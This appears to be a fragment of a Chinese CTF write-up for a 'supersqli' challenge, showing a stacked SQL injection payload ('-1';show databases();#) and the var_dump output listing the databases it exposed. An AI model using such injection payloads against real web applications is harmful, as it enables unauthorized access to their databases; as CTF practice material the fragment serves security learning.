 姿势: -1';show databases();# 提交查询
array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}
array(1) {
  [0]=>
  string(9) "supersqli"
}
array(1) {
  [0]=>
  string(4) "test"
}